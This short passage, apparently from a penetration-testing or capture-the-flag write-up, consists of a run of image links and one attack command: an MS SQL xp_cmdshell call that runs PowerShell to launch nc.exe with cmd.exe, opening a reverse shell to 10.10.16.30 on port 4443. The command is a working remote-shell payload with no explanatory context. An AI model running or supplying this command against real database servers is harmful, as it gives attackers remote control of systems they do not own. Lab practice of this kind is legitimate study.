 xp_cmdshell “powershell -c cd C:\Users\sql_svc\Downloads; .\nc.exe -e cmd.exe 10.10.16.30 4443”
